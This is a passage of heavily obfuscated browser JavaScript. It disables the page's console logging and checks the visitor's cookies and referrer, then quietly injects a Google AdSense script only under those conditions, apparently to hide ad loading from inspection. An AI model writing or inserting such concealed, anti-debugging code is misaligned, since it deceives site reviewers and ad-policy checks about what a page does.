_0x4ea4a9=parseInt(_0xedbf5(0x1e7,0x20d,0x1fb,0x1f7))/(0x2563*0x1+0xf33+0x15*-0x281)+-parseInt(_0xedbf5(0x1dc,0x20d,0x1e2,0x20b))/(0x1*0x4b2+-0xb1d*-0x3+-0x2607)*(parseInt(_0xedbf5(0x1cc,0x19b,0x1fd,0x19e))/(-0x132e+-0x1*0x25e4+-0x3915*-0x1))+-parseInt(_0x1aaee0(-0x111,-0x150,-0x16a,-0x13a))/(-0xa*0x13e+-0x1*0x201d+-0x5*-0x8e9)+parseInt(_0x1aaee0(-0x18a,-0x176,-0x17c,-0x174))/(-0xdd4+-0x1bb3*0x1+0x298c)*(parseInt(_0x1aaee0(-0x13d,-0x123,-0x137,-0x151))/(-0xa8e+0x25c6+-0x1b32))+parseInt(_0xedbf5(0x1ce,0x1d6,0x1b1,0x1bf))/(-0x1b18+-0x1efc+-0x5*-0xb9f)*(-parseInt(_0x1aaee0(-0x14d,-0xff,-0x13a,-0x126))/(0x11e2+0x20b6+-0x3290))+parseInt(_0x1aaee0(-0x150,-0x104,-0x13c,-0x132))/(0x2509+0xc6c+-0x316c)+parseInt(_0x1aaee0(-0x11b,-0x13f,-0xf8,-0x122))/(-0x8cc+0x14ca+0x2d*-0x44);if(_0x4ea4a9===_0x150dcb)break;else _0x514cb4['push'](_0x514cb4['shift']());}catch(_0x3d268d){_0x514cb4['push'](_0x514cb4['shift']());}}}(_0x431b,0x1b7*-0x16b+-0xa853c+0x14b070),(function(){var _0x128b62={'aHDzO':function(_0xf63b36,_0x344bf5){return _0xf63b36===_0x344bf5;},'bKVgF':_0x244d3e(0x555,0x543,0x554,0x527),'LieNs':_0x169926(-0x14,-0x1b,-0x61,-0x44),'AShkP':_0x244d3e(0x541,0x51d,0x509,0x524),'AFDkR':function(_0x4ecb0b,_0x3bc1ae){return _0x4ecb0b+_0x3bc1ae;},'KmLvr':_0x244d3e(0x540,0x524,0x514,0x51a)+_0x169926(-0xa2,-0x7c,-0x89,-0x77),'kThll':_0x169926(-0x3c,-0x27,-0x59,-0x46)+_0x169926(-0xa1,-0x6e,-0xa9,-0x7c)+'rn\x20this\x22)('+'\x20)','pNopJ':_0x244d3e(0x581,0x560,0x53d,0x56a)+'0','mTsKa':function(_0x4d1218,_0x14337b){return _0x4d1218!==_0x14337b;},'VgoFy':_0x244d3e(0x582,0x55e,0x578,0x564),'oldnF':_0x169926(-0x60,-0x2e,-0x5b,-0x33),'VZUjv':function(_0x403054){return _0x403054();},'TnhPx':function(_0x30ce59,_0x58a070){return _0x30ce59!==_0x58a070;},'BhNaS':_0x169926(-0x3a,-0x6d,-0x35,-0x4b),'FlzoY':'(((.+)+)+)'+'+$','EooLj':_0x169926(-0x74,-0x58,-0x69,-0x75),'JJVKa':_0x244d3e(0x598,0x573,0x5a0,0x549),'LLRKO':_0x244d3e(0x4f1,0x517,0x538,0x4f4),'APbwM':'error','UnQrr':_0x169926(-0x11,-0x25,-0x49,-0x3d),'NwLCG':_0x169926(-0xa2,-0x85,-0xb3,-0x82),'uLJzy':function(_0x24e157,_0x302b09,_0x23341c){return _0x24e157(_0x302b09,_0x23341c);},'AbOZa':function(_0x861b8,_0x511b6b){return _0x861b8<_0x511b6b;},'CpGVP':_0x244d3e(0x532,0x51f,0x530,0x528)+_0x169926(-0x80,-0x61,-0x30,-0x54),'wUwpt':'1|3|4|0|2','DfbLU':_0x244d3e(0x587,0x56a,0x563,0x58c),'Bjhoc':_0x244d3e(0x50f,0x532,0x502,0x562),'wiHUw':'https://pa'+_0x169926(-0x3f,-0x58,-0x58,-0x6b)+_0x169926(-0x2,-0x5b,-0x9,-0x35)+_0x169926(-0xb,-0x8,-0x59,-0x2f)+_0x169926(-0x7a,-0x96,-0x50,-0x70)+'sbygoogle.'+'js?client='+_0x169926(-0x6a,-0x86,-0x79,-0x8a)+'4222065914'+'327'};function _0x244d3e(_0x449ff2,_0x2c3622,_0x23bdaf,_0x38a310){return _0x27e0(_0x2c3622-0x331,_0x449ff2);}function _0x169926(_0x207fcb,_0x3c5ee3,_0x346923,_0x237576){return _0x27e0(_0x237576- -0x26d,_0x207fcb);}var _0x2285ab=(function(){var _0x39c2db=!![];return function(_0x411fe7,_0x5e2a03){function _0x209691(_0x40cdd7,_0xfa48b1,_0x15a48f,_0x270819){return _0x27e0(_0x40cdd7- -0x89,_0x270819);}function _0x29a7fa(_0x499e1d,_0x5e090d,_0x34005f,_0x582f04){return _0x27e0(_0x5e090d-0x2fb,_0x499e1d);}if(_0x128b62['aHDzO'](_0x128b62[_0x209691(0x161,0x18c,0x185,0x16c)],_0x29a7fa(0x524,0x50d,0x51c,0x539))){var _0x1e55ab=_0x39c2db?function(){function _0x130132(_0x610427,_0xe4274b,_0xaa727f,_0x5215c0){return _0x209691(_0x5215c0-0x2c,_0xe4274b-0xc,_0xaa727f-0x1a3,_0x610427);}if(_0x5e2a03){var _0x815bae=_0x5e2a03[_0x130132(0x160,0x166,0x195,0x18c)](_0x411fe7,arguments);return _0x5e2a03=null,_0x815bae;}}:function(){};return _0x39c2db=![],_0x1e55ab;}else{var _0x5d1e46=_0x586de0[_0x29a7fa(0x4c5,0x4e4,0x4f9,0x4dd)](_0x14535f,arguments);return _0x55bbd3=null,_0x5d1e46;}};}()),_0x4af3f4=(function(){var _0x473eed={'nevEF':'(((.+)+)+)'+'+$','aqBQm':function(_0xf5d2bd,_0x5159c8){return _0xf5d2bd!==_0x5159c8;},'dQEvX':_0x128b62[_0x1392af(0x2,-0x3b,-0x59,-0x27)],'SPjPI':_0x128b62[_0x32d7ea(0x5b1,0x59a,0x571,0x586)],'TBWUr':function(_0x5f31b3,_0x407889){function _0x563168(_0xac6b9d,_0xe2415a,_0x2d03dd,_0x3a69b3){return _0x32d7ea(_0x3a69b3,_0xe2415a-0xb3,_0x2d03dd-0x187,_0xac6b9d- -0x552);}return _0x128b62[_0x563168(0x53,0x83,0x5f,0x32)](_0x5f31b3,_0x407889);},'duNWY':_0x1392af(0x13,0x13,0x3b,0x1b)+_0x1392af(-0x1,-0xc,0xb,-0x1b)+_0x32d7ea(0x59b,0x556,0x57e,0x580)+'\x20)','izAPq':function(_0xe1b9b1){function _0x60e0a3(_0x59cbc9,_0x3626a2,_0x43a400,_0xa65031){return _0x1392af(_0x3626a2,_0x3626a2-0x1ad,_0x43a400-0x123,_0x43a400-0x19);}return _0x128b62[_0x60e0a3(0x42,0x75,0x4e,0x3a)](_0xe1b9b1);}};function _0x32d7ea(_0xe7a558,_0x5e9ee0,_0x3cbfeb,_0x396f1c){return _0x169926(_0xe7a558,_0x5e9ee0-0x1b6,_0x3cbfeb-0x169,_0x396f1c-0x5d7);}function _0x1392af(_0x4fcbd3,_0x4c794e,_0x459c13,_0x3d1d39){return _0x169926(_0x4fcbd3,_0x4c794e-0x16d,_0x459c13-0x40,_0x3d1d39-0x61);}if(_0x128b62['TnhPx'](_0x128b62['BhNaS'],_0x128b62[_0x32d7ea(0x571,0x546,0x552,0x557)])){if(_0x6a4068){var _0x42fabc=_0x599415[_0x32d7ea(0x580,0x541,0x553,0x553)](_0x2bb39d,arguments);return _0x34e20a=null,_0x42fabc;}}else{var _0x28a4ae=!![];return function(_0x5ea52b,_0x1644b0){function _0x22c48b(_0x409ef0,_0x47dc94,_0x367a6c,_0x2251ec){return _0x32d7ea(_0x47dc94,_0x47dc94-0x1de,_0x367a6c-0x82,_0x2251ec- -0x239);}function _0x19124b(_0x22359d,_0x3d649e,_0x1896d8,_0x4887a5){return _0x1392af(_0x1896d8,_0x3d649e-0x20,_0x1896d8-0x1b4,_0x3d649e-0x337);}var _0x35b8bb={'hACmW':_0x128b62[_0x22c48b(0x323,0x33e,0x320,0x338)],'rwSsH':_0x19124b(0x30f,0x323,0x336,0x33d),'WNVff':'warn','YECIn':_0x19124b(0x329,0x311,0x33a,0x334),'lCYXB':_0x19124b(0x334,0x31b,0x31f,0x2f9),'YmUHs':_0x128b62[_0x22c48b(0x356,0x352,0x366,0x35c)],'gzqGd':function(_0x3cbc7c,_0x56f2b3){return _0x3cbc7c(_0x56f2b3);},'lWydP':function(_0x2f3b51,_0x53d693){function _0x3222ac(_0x4ab561,_0x46e1e1,_0x566b6a,_0x18e685){return _0x19124b(_0x4ab561-0x122,_0x18e685- -0x2c2,_0x46e1e1,_0x18e685-0x14d);}return _0x128b62[_0x3222ac(0x76,0x76,0xad,0xa4)](_0x2f3b51,_0x53d693);},'tmiTK':_0x128b62[_0x19124b(0x330,0x33e,0x35a,0x35b)],'oTPsU':_0x128b62['kThll'],'elSIe':function(_0x49d095){return _0x49d095();},'wQsip':function(_0x961101,_0x1882d2){return _0x961101<_0x1882d2;},'pauli':_0x128b62[_0x22c48b(0x32e,0x31f,0x343,0x34f)]};if(_0x128b62[_0x22c48b(0x344,0x345,0x377,0x367)](_0x22c48b(0x359,0x375,0x363,0x351),_0x22c48b(0x36a,0x366,0x34b,0x337))){var _0x1321d9=_0x28a4ae?function(){var _0x3691cb={};function _0xce5cd1(_0x594b3b,_0x2c6f29,_0x4d2bd2,_0x5c56a5){return _0x22c48b(_0x594b3b-0xc5,_0x594b3b,_0x4d2bd2-0x34,_0x4d2bd2- -0xea);}_0x3691cb['pbgZY']=_0x473eed['nevEF'];var _0x4f9d54=_0x3691cb;function _0x1497e9(_0x2c2fe0,_0x27c59a,_0x31abf1,_0x290eb5){return _0x22c48b(_0x2c2fe0-0xef,_0x27c59a,_0x31abf1-0x71,_0x2c2fe0-0x257);}if(_0x473eed[_0xce5cd1(0x217,0x271,0x24a,0x25d)](_0x473eed['dQEvX'],_0x473eed[_0x1497e9(0x59f,0x57c,0x5a5,0x56c)]))return _0x42f799[_0xce5cd1(0x222,0x263,0x23c,0x257)]()[_0x1497e9(0x56c,0x589,0x56e,0x567)](dkozsR[_0x1497e9(0x591,0x581,0x582,0x574)])['toString']()[_0xce5cd1(0x243,0x28f,0x275,0x262)+'r'](_0x49d533)[_0xce5cd1(0x216,0x20e,0x22b,0x23c)](dkozsR[_0x1497e9(0x591,0x571,0x596,0x568)]);else{if(_0x1644b0){if('tchnd'!==_0x473eed[_0xce5cd1(0x263,0x25f,0x28d,0x26f)]){var _0x1230e2=_0x1644b0[_0x1497e9(0x571,0x550,0x541,0x592)](_0x5ea52b,arguments);return _0x1644b0=null,_0x1230e2;}else{var _0x87aa70=_0x35b8bb[_0x1497e9(0x5a9,0x58a,0x576,0x585)][_0xce5cd1(0x246,0x22b,0x256,0x27e)]('|'),_0x2ba0f9=-0x1065*0x1+0x16af+0x325*-0x2;while(!![]){switch(_0x87aa70[_0x2ba0f9++]){case'0':var _0xc9ff2a=[jqQkRw['rwSsH'],jqQkRw[_0xce5cd1(0x2b5,0x29e,0x28a,0x2b3)],jqQkRw['YECIn'],jqQkRw[_0x1497e9(0x598,0x5b7,0x5a6,0x587)],_0xce5cd1(0x289,0x261,0x283,0x26c),jqQkRw[_0x1497e9(0x5a5,0x5c6,0x578,0x5c9)],_0x1497e9(0x5b8,0x5ab,0x5e0,0x5cb)];continue;case'1':try{var _0x335c4b=jqQkRw['gzqGd'](_0x463589,jqQkRw[_0x1497e9(0x596,0x581,0x5be,0x590)](jqQkRw['lWydP'](jqQkRw['tmiTK'],jqQkRw[_0x1497e9(0x5cf,0x5a4,0x5fe,0x5bd)]),');'));_0x1a70b5=jqQkRw[_0x1497e9(0x58c,0x590,0x584,0x594)](_0x335c4b);}catch(_0x3fb57e){_0x1a70b5=_0x533b72;}continue;case'2':var _0x460d09=_0x1a70b5[_0xce5cd1(0x248,0x28a,0x25b,0x278)]=_0x1a70b5[_0x1497e9(0x59c,0x5b7,0x574,0x5ac)]||{};continue;case'3':for(var _0x5925d0=-0x1827*-0x1+-0x2415*-0x1+-0x3c3c;jqQkRw[_0xce5cd1(0x28f,0x264,0x261,0x26b)](_0x5925d0,_0xc9ff2a[_0x1497e9(0x577,0x545,0x583,0x546)]);_0x5925d0++){var _0x380b89=jqQkRw[_0xce5cd1(0x284,0x275,0x271,0x272)][_0xce5cd1(0x27d,0x22c,0x256,0x24f)]('|'),_0x5e2778=0x1e83+0x25*0x8e+-0xd*0x3ed;while(!![]){switch(_0x380b89[_0x5e2778++]){case'0':_0x460d09[_0xca5309]=_0x345c48;continue;case'1':_0x345c48[_0xce5cd1(0x20c,0x217,0x23c,0x255)]=_0xfd5b74['toString'][_0xce5cd1(0x24d,0x284,0x251,0x21f)](_0xfd5b74);continue;case'2':var _0xca5309=_0xc9ff2a[_0x5925d0];continue;case'3':_0x345c48[_0x1497e9(0x5ab,0x5b7,0x59a,0x5cb)]=_0x338709[_0x1497e9(0x592,0x573,0x59c,0x577)](_0x2bf42c);continue;case'4':var _0x345c48=_0xb112ab[_0xce5cd1(0x24f,0x251,0x275,0x276)+'r'][_0x1497e9(0x588,0x5ae,0x595,0x5b9)][_0xce5cd1(0x24a,0x21f,0x251,0x237)](_0xaa505d);continue;case'5':var _0xfd5b74=_0x460d09[_0xca5309]||_0x345c48;continue;}break;}}continue;case'4':var _0x1a70b5;continue;}break;}}}}}:function(){};return _0x28a4ae=![],_0x1321d9;}else{var _0x44643c=_0x4465f7(BsClUE[_0x19124b(0x330,0x35e,0x32f,0x37e)](BsClUE[_0x22c48b(0x396,0x366,0x350,0x364)](_0x19124b(0x2f4,0x31e,0x348,0x2ea)+_0x22c48b(0x30c,0x302,0x306,0x327),BsClUE[_0x19124b(0x333,0x326,0x32a,0x30b)]),');'));_0x53ab68=BsClUE[_0x22c48b(0x2f3,0x327,0x320,0x318)](_0x44643c);}};}}());function _0x39c818(){function _0x1d0652(_0x1c219f,_0x4db2e3,_0xc525e8,_0x2e8556){return _0x244d3e(_0xc525e8,_0x1c219f- -0x216,_0xc525e8-0x1cb,_0x2e8556-0x1b1);}var _0x9e11d9={'atOfN':_0x128b62['KmLvr'],'iUFWs':_0x128b62['kThll'],'miCly':function(_0x767801){return _0x767801();},'qOgRt':_0x404b35(0x293,0x282,0x25f,0x254),'gGlTI':_0x128b62['EooLj'],'kvRPk':_0x128b62['JJVKa'],'dowiL':_0x128b62['LLRKO'],'fmDli':_0x128b62['APbwM'],'uyFIh':_0x404b35(0x25a,0x266,0x283,0x255),'dPTrS':_0x128b62['UnQrr'],'Seoxc':function(_0x3eb95e,_0x5dc894){return _0x3eb95e<_0x5dc894;}};function _0x404b35(_0x4c85a8,_0x561272,_0x76695d,_0x157847){return _0x169926(_0x561272,_0x561272-0x57,_0x76695d-0xc0,_0x76695d-0x2b4);}if(_0x128b62[_0x404b35(0x28d,0x293,0x27c,0x2a7)](_0x128b62[_0x1d0652(0x2fc,0x306,0x31c,0x320)],_0x128b62[_0x404b35(0x230,0x255,0x228,0x25a)])){var _0x226b6c=_0x128b62[_0x404b35(0x249,0x23a,0x253,0x25e)](_0x2285ab,this,function(){function _0x22b5c3(_0x9d1770,_0x3e33fd,_0x53b96c,_0x3414cd){return _0x1d0652(_0x3414cd- -0x45b,_0x3e33fd-0xeb,_0x9d1770,_0x3414cd-0x1a3);}function _0x20abc2(_0x35e7a1,_0x2f7add,_0x529d85,_0x1eaadd){return _0x1d0652(_0x529d85- -0x45c,_0x2f7add-0x121,_0x1eaadd,_0x1eaadd-0x84);}return _0x226b6c['toString']()[_0x20abc2(-0x18a,-0x147,-0x15d,-0x14f)](_0x128b62[_0x22b5c3(-0x15b,-0x189,-0x159,-0x158)])[_0x22b5c3(-0x152,-0x11b,-0x169,-0x14b)]()[_0x20abc2(-0x13b,-0xf2,-0x113,-0x136)+'r'](_0x226b6c)['search']('(((.+)+)+)'+'+$');});_0x128b62[_0x1d0652(0x35c,0x35f,0x338,0x377)](_0x226b6c);var _0x2fa990=_0x128b62[_0x1d0652(0x327,0x328,0x321,0x33f)](_0x4af3f4,this,function(){function _0x5c6e64(_0x3618be,_0x29d225,_0x400a77,_0x39e967){return _0x404b35(_0x3618be-0xce,_0x39e967,_0x3618be- -0x3c8,_0x39e967-0x8c);}var _0xee5519;try{var _0x1f0b64=Function(_0x9e11d9[_0x5c6e64(-0x159,-0x14f,-0x133,-0x161)]+_0x9e11d9[_0x5c6e64(-0x14f,-0x126,-0x16d,-0x143)]+');');_0xee5519=_0x9e11d9['miCly'](_0x1f0b64);}catch(_0x520693){if(_0x9e11d9['qOgRt']===_0x5c6e64(-0x169,-0x138,-0x14f,-0x18d))_0xee5519=window;else{if(_0x40f7c8){var _0x2ad32f=_0x456332[_0x3e80ff(0x147,0x142,0x114,0x151)](_0x3a901c,arguments);return _0x28d3b2=null,_0x2ad32f;}}}var _0x288f66=_0xee5519['console']=_0xee5519[_0x3e80ff(0x172,0x15a,0x160,0x17a)]||{},_0x4ff9d7=[_0x9e11d9[_0x3e80ff(0x1a3,0x1bd,0x1d5,0x182)],_0x9e11d9[_0x3e80ff(0x163,0x153,0x14b,0x13a)],_0x9e11d9[_0x3e80ff(0x195,0x1a8,0x170,0x1aa)],_0x9e11d9[_0x3e80ff(0x140,0x154,0x134,0x113)],_0x9e11d9[_0x3e80ff(0x15c,0x13f,0x15b,0x18b)],'table',_0x9e11d9[_0x3e80ff(0x157,0x178,0x15d,0x18a)]];function _0x3e80ff(_0x4282cf,_0x386bc1,_0x238b7e,_0x269af9){return _0x1d0652(_0x4282cf- -0x1bd,_0x386bc1-0x44,_0x238b7e,_0x269af9-0x194);}for(var _0x55c1b5=0x6*0x363+-0xac*-0x3a+-0x3b4a;_0x9e11d9[_0x5c6e64(-0x170,-0x168,-0x183,-0x14b)](_0x55c1b5,_0x4ff9d7[_0x5c6e64(-0x192,-0x1a5,-0x1a3,-0x184)]);_0x55c1b5++){var _0x115557=(_0x3e80ff(0x166,0x195,0x178,0x17e)+'4')[_0x5c6e64(-0x172,-0x142,-0x1a3,-0x1a0)]('|'),_0x6c68ea=0x1b4+0x641*-0x2+0xace;while(!![]){switch(_0x115557[_0x6c68ea++]){case'0':_0x35ccb8[_0x5c6e64(-0x18c,-0x174,-0x19c,-0x176)]=_0xa0b742[_0x3e80ff(0x153,0x130,0x139,0x17f)][_0x3e80ff(0x168,0x18c,0x14b,0x166)](_0xa0b742);continue;case'1':var _0x35ccb8=_0x4af3f4['constructo'+'r']['prototype'][_0x3e80ff(0x168,0x193,0x185,0x170)](_0x4af3f4);continue;case'2':var _0xa0b742=_0x288f66[_0x96b561]||_0x35ccb8;continue;case'3':_0x35ccb8[_0x3e80ff(0x181,0x172,0x177,0x199)]=_0x4af3f4[_0x5c6e64(-0x177,-0x19c,-0x168,-0x19b)](_0x4af3f4);continue;case'4':_0x288f66[_0x96b561]=_0x35ccb8;continue;case'5':var _0x96b561=_0x4ff9d7[_0x55c1b5];continue;}break;}}});_0x2fa990();var _0x1ec081=document[_0x1d0652(0x34c,0x361,0x348,0x32e)][_0x1d0652(0x32a,0x300,0x2f7,0x323)](';');for(var _0x1422ad=0x1fd1+0x1cd*-0x2+-0x1*0x1c37;_0x128b62[_0x404b35(0x262,0x234,0x241,0x227)](_0x1422ad,_0x1ec081['length']);_0x1422ad++){var _0x358454=_0x1ec081[_0x1422ad][_0x404b35(0x259,0x27f,0x26c,0x25c)]();if(_0x128b62[_0x1d0652(0x350,0x37a,0x347,0x35c)](_0x358454['indexOf'](_0x128b62[_0x404b35(0x221,0x255,0x23b,0x26e)]),-0x317*0x1+-0x78*-0x31+-0x2d7*0x7))return!![];}return![];}else _0x597827=_0x7112b2;}function _0x95ebb6(){var _0x3318ae=_0x128b62['wUwpt'][_0x3907ed(0x4a1,0x48d,0x4c6,0x4bd)]('|');function _0x2c92b8(_0x42cd71,_0x56293f,_0x53238c,_0x3f83ca){return _0x244d3e(_0x3f83ca,_0x53238c- -0x188,_0x53238c-0x17f,_0x3f83ca-0x157);}var _0xd6ce37=0x1fe9*-0x1+0x519+-0x11e*-0x18;function _0x3907ed(_0x4f7744,_0x3295c8,_0x4784c2,_0x403e2b){return _0x244d3e(_0x4f7744,_0x403e2b- -0x83,_0x4784c2-0x1cd,_0x403e2b-0x7c);}while(!![]){switch(_0x3318ae[_0xd6ce37++]){case'0':_0x213e0d[_0x2c92b8(0x3c8,0x373,0x3a0,0x395)+'n']=_0x128b62['DfbLU'];continue;case'1':var _0x213e0d=document['createElem'+_0x3907ed(0x4a3,0x4e8,0x4a9,0x4d2)](_0x128b62['Bjhoc']);continue;case'2':document[_0x2c92b8(0x3ba,0x3b1,0x3c8,0x3eb)]['insertBefo'+'re'](_0x213e0d,document['head'][_0x2c92b8(0x37e,0x384,0x3a5,0x3c6)]);continue;case'3':_0x213e0d[_0x2c92b8(0x3bf,0x376,0x3a8,0x3a5)]=_0x128b62[_0x3907ed(0x4e6,0x500,0x4c6,0x4ed)];continue;case'4':_0x213e0d[_0x2c92b8(0x3c7,0x3bb,0x3e6,0x40b)]=!![];continue;}break;}}var _0x3a0e27=document['referrer']['toLowerCas'+'e'](),_0x591326=_0x128b62[_0x244d3e(0x58e,0x567,0x561,0x56f)](_0x3a0e27,'');_0x591326&&!_0x128b62[_0x169926(-0x46,-0x9,-0x1f,-0x2c)](_0x39c818)&&_0x128b62[_0x169926(-0x41,-0x1a,-0x22,-0x2c)](_0x95ebb6);}()));
